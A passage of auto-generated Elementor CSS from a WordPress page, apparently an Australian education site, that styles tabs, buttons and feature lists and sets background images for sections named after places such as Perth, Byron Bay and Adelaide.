Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-10419 .elementor-element.elementor-element-3a08679 .elementor-button{text-shadow:5px 13px 97px rgba(0,0,0,0.3);background-color:#FA8D5F;border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-3a08679 .elementor-button:hover, .elementor-10419 .elementor-element.elementor-element-3a08679 .elementor-button:focus{color:#FA8D5F;background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-3a08679 .elementor-button:hover svg, .elementor-10419 .elementor-element.elementor-element-3a08679 .elementor-button:focus svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-6547f41{margin-top:20px;margin-bottom:20px;}.elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tabs-content-wrapper{border-width:2px;}.elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-mobile-title, .elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-desktop-title.elementor-active, .elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tabs-content-wrapper{border-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-desktop-title.elementor-active{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tabs-content-wrapper{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-title a{color:#000000;}.elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-title.elementor-active,
					 .elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10419 .elementor-element.elementor-element-eeab1e4 .elementor-tab-content{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-items.eael-feature-list-horizontal{gap:15px;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:first-child){padding-top:calc(15px/2);}body.rtl .elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:after{left:calc(-15px/2);}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-items.eael-feature-list-vertical.connector-type-modern .eael-feature-list-item:not(:last-child):before{height:calc(100% + 15px);}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-items .eael-feature-list-icon-box .eael-feature-list-icon-inner{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-items .eael-feature-list-icon{color:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-items .eael-feature-list-icon svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-icon-box .eael-feature-list-icon{height:70px;width:70px;font-size:42px;padding:15px 15px 15px 15px;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-items.connector-type-classic .connector{right:calc(100% - 70px);}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-icon-box .eael-feature-list-icon img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-bfc5912 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-bfc5912 .-icon-position-top .eael-feature-list-content-box{margin:30px;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-item .eael-feature-list-title{margin-bottom:10px;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-content-box .eael-feature-list-title:visited{color:#414247;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-content-box .eael-feature-list-title a{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-bfc5912 .eael-feature-list-content-box .eael-feature-list-content{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-454895b > .elementor-container{min-height:400px;}.elementor-10419 .elementor-element.elementor-element-454895b:not(.elementor-motion-effects-element-type-background), .elementor-10419 .elementor-element.elementor-element-454895b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ztaedu.com.au/wp-content/uploads/2022/10/Perth-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10419 .elementor-element.elementor-element-454895b > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-454895b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10419 .elementor-element.elementor-element-1bfa81c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10419 .elementor-element.elementor-element-1bfa81c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-1bfa81c > .elementor-element-populated, .elementor-10419 .elementor-element.elementor-element-1bfa81c > .elementor-element-populated > .elementor-background-overlay, .elementor-10419 .elementor-element.elementor-element-1bfa81c > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-1bfa81c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:050px 050px 50px 50px;--e-column-margin-right:050px;--e-column-margin-left:50px;padding:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-1bfa81c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-4a417e2 .elementor-heading-title{color:#FA8D5F;font-family:"Poppins", Sans-serif;font-size:45px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-73d9144 .elementor-heading-title{color:var( --e-global-color-fd0c786 );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-10419 .elementor-element.elementor-element-ac9b3d2 .elementor-button{text-shadow:5px 13px 97px rgba(0,0,0,0.3);background-color:#FA8D5F;border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-ac9b3d2 .elementor-button:hover, .elementor-10419 .elementor-element.elementor-element-ac9b3d2 .elementor-button:focus{color:#FA8D5F;background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-ac9b3d2 .elementor-button:hover svg, .elementor-10419 .elementor-element.elementor-element-ac9b3d2 .elementor-button:focus svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-a6a1b39{margin-top:20px;margin-bottom:20px;}.elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tabs-content-wrapper{border-width:2px;}.elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-mobile-title, .elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-desktop-title.elementor-active, .elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tabs-content-wrapper{border-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-desktop-title.elementor-active{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tabs-content-wrapper{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-title a{color:#000000;}.elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-title.elementor-active,
					 .elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10419 .elementor-element.elementor-element-c45ea8e .elementor-tab-content{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-items.eael-feature-list-horizontal{gap:15px;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:first-child){padding-top:calc(15px/2);}body.rtl .elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:after{left:calc(-15px/2);}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-items.eael-feature-list-vertical.connector-type-modern .eael-feature-list-item:not(:last-child):before{height:calc(100% + 15px);}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-items .eael-feature-list-icon-box .eael-feature-list-icon-inner{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-items .eael-feature-list-icon{color:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-items .eael-feature-list-icon svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-icon-box .eael-feature-list-icon{height:70px;width:70px;font-size:42px;padding:15px 15px 15px 15px;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-items.connector-type-classic .connector{right:calc(100% - 70px);}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-icon-box .eael-feature-list-icon img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-6ff4f26 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-6ff4f26 .-icon-position-top .eael-feature-list-content-box{margin:30px;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-item .eael-feature-list-title{margin-bottom:10px;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-content-box .eael-feature-list-title:visited{color:#414247;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-content-box .eael-feature-list-title a{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-6ff4f26 .eael-feature-list-content-box .eael-feature-list-content{color:var( --e-global-color-fd0c786 );font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-9224cc7 > .elementor-container{min-height:400px;}.elementor-10419 .elementor-element.elementor-element-9224cc7:not(.elementor-motion-effects-element-type-background), .elementor-10419 .elementor-element.elementor-element-9224cc7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ztaedu.com.au/wp-content/uploads/2022/10/Sunshine-CoastSOUTHERN-QUEENSLAND-1.png");background-position:center center;background-repeat:repeat;background-size:cover;}.elementor-10419 .elementor-element.elementor-element-9224cc7 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-9224cc7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10419 .elementor-element.elementor-element-2196172:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10419 .elementor-element.elementor-element-2196172 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-2196172 > .elementor-element-populated, .elementor-10419 .elementor-element.elementor-element-2196172 > .elementor-element-populated > .elementor-background-overlay, .elementor-10419 .elementor-element.elementor-element-2196172 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-2196172 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:050px 050px 50px 50px;--e-column-margin-right:050px;--e-column-margin-left:50px;padding:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-2196172 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-70c97d8 .elementor-heading-title{color:#FA8D5F;font-family:"Poppins", Sans-serif;font-size:37px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-9b82bb9 .elementor-heading-title{color:var( --e-global-color-fd0c786 );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-10419 .elementor-element.elementor-element-d7b6067 .elementor-button{text-shadow:5px 13px 97px rgba(0,0,0,0.3);background-color:#FA8D5F;border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-d7b6067 .elementor-button:hover, .elementor-10419 .elementor-element.elementor-element-d7b6067 .elementor-button:focus{color:#FA8D5F;background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-d7b6067 .elementor-button:hover svg, .elementor-10419 .elementor-element.elementor-element-d7b6067 .elementor-button:focus svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-09b243f{margin-top:20px;margin-bottom:20px;}.elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tabs-content-wrapper{border-width:2px;}.elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-mobile-title, .elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-desktop-title.elementor-active, .elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tabs-content-wrapper{border-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-desktop-title.elementor-active{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tabs-content-wrapper{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-title a{color:#000000;}.elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-title.elementor-active,
					 .elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10419 .elementor-element.elementor-element-6fc3b96 .elementor-tab-content{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-items.eael-feature-list-horizontal{gap:15px;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:first-child){padding-top:calc(15px/2);}body.rtl .elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:after{left:calc(-15px/2);}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-items.eael-feature-list-vertical.connector-type-modern .eael-feature-list-item:not(:last-child):before{height:calc(100% + 15px);}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-items .eael-feature-list-icon-box .eael-feature-list-icon-inner{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-items .eael-feature-list-icon{color:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-items .eael-feature-list-icon svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-icon-box .eael-feature-list-icon{height:70px;width:70px;font-size:42px;padding:15px 15px 15px 15px;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-items.connector-type-classic .connector{right:calc(100% - 70px);}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-icon-box .eael-feature-list-icon img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-b985ab9 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-b985ab9 .-icon-position-top .eael-feature-list-content-box{margin:30px;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-item .eael-feature-list-title{margin-bottom:10px;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-content-box .eael-feature-list-title:visited{color:#414247;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-content-box .eael-feature-list-title a{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-b985ab9 .eael-feature-list-content-box .eael-feature-list-content{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-aa13ab9:not(.elementor-motion-effects-element-type-background), .elementor-10419 .elementor-element.elementor-element-aa13ab9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ztaedu.com.au/wp-content/uploads/2022/10/Byron-BaySYDNEY-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10419 .elementor-element.elementor-element-aa13ab9 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-aa13ab9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10419 .elementor-element.elementor-element-d62ee2d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10419 .elementor-element.elementor-element-d62ee2d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-d62ee2d > .elementor-element-populated, .elementor-10419 .elementor-element.elementor-element-d62ee2d > .elementor-element-populated > .elementor-background-overlay, .elementor-10419 .elementor-element.elementor-element-d62ee2d > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-d62ee2d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:050px 050px 50px 50px;--e-column-margin-right:050px;--e-column-margin-left:50px;padding:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-d62ee2d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-5d00224 .elementor-heading-title{color:#FA8D5F;font-family:"Poppins", Sans-serif;font-size:45px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-fbe1dee .elementor-heading-title{color:var( --e-global-color-fd0c786 );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-10419 .elementor-element.elementor-element-6fb7619 .elementor-button{text-shadow:5px 13px 97px rgba(0,0,0,0.3);background-color:#FA8D5F;border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-6fb7619 .elementor-button:hover, .elementor-10419 .elementor-element.elementor-element-6fb7619 .elementor-button:focus{color:#FA8D5F;background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-6fb7619 .elementor-button:hover svg, .elementor-10419 .elementor-element.elementor-element-6fb7619 .elementor-button:focus svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-2e2ba43{margin-top:20px;margin-bottom:20px;}.elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tabs-content-wrapper{border-width:2px;}.elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-mobile-title, .elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-desktop-title.elementor-active, .elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-title:before, .elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-title:after, .elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-content, .elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tabs-content-wrapper{border-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-desktop-title.elementor-active{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tabs-content-wrapper{background-color:#754D4D;}.elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-title, .elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-title a{color:#000000;}.elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-title.elementor-active,
					 .elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-10419 .elementor-element.elementor-element-52356f2 .elementor-tab-content{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-items.eael-feature-list-horizontal{gap:15px;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:first-child){padding-top:calc(15px/2);}body.rtl .elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:after{left:calc(-15px/2);}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-items.eael-feature-list-vertical.connector-type-modern .eael-feature-list-item:not(:last-child):before{height:calc(100% + 15px);}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-items .eael-feature-list-icon-box .eael-feature-list-icon-inner{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-items .eael-feature-list-icon{color:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-items .eael-feature-list-icon svg{fill:#FA8D5F;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-icon-box .eael-feature-list-icon{height:70px;width:70px;font-size:42px;padding:15px 15px 15px 15px;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-items.connector-type-classic .connector{right:calc(100% - 70px);}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-icon-box .eael-feature-list-icon img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-img{width:42px;height:42px;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .-icon-position-left .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-a7722a5 .-icon-position-right .eael-feature-list-content-box, .elementor-10419 .elementor-element.elementor-element-a7722a5 .-icon-position-top .eael-feature-list-content-box{margin:30px;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-item .eael-feature-list-title{margin-bottom:10px;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-content-box .eael-feature-list-title:visited{color:#414247;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-content-box .eael-feature-list-title, .elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-content-box .eael-feature-list-title a{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-a7722a5 .eael-feature-list-content-box .eael-feature-list-content{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-10419 .elementor-element.elementor-element-d044d46:not(.elementor-motion-effects-element-type-background), .elementor-10419 .elementor-element.elementor-element-d044d46 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ztaedu.com.au/wp-content/uploads/2022/10/Adelaide-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10419 .elementor-element.elementor-element-d044d46 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-d044d46{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10419 .elementor-element.elementor-element-6e903fc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10419 .elementor-element.elementor-element-6e903fc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10419 .elementor-element.elementor-element-6e903fc > .elementor-element-populated, .elementor-10419 .elementor-element.elementor-element-6e903fc > .elementor-element-populated > .elementor-background-overlay, .elementor-10419 .elementor-element.elementor-element-6e903fc > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-6e903fc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:050px 050px 50px 50px;--e-column-margin-right:050px;--e-column-margin-left:50px;padding:20px 20px 20px 20px;}.elementor-10419 .elementor-element.elementor-element-6e903fc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10419 .elementor-element.elementor-element-8a36566 .elementor-heading-title{color:#FA8D5F;font-family:"Poppins", Sans-serif;font-size:45px;font-weight:600;}.elementor-10419 .elementor-element.elementor-element-69cbc51 .elementor-heading-title{color:var( --e-global-color-fd0c786 );font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-10419 .elementor-element.elementor-element-31dd83a .elementor-button{text-shadow:5px 13px 97px rgba(0,0,0,0.3);background-color:#FA8D5F;border-radius:20px 20px 20px 20px;}.elementor-10419 